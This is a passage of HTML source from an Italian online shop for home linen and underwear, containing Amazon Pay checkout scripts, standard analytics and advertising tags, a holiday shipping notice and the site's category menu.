authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-106 product-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502 category-1050 category-intimo-donna hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a 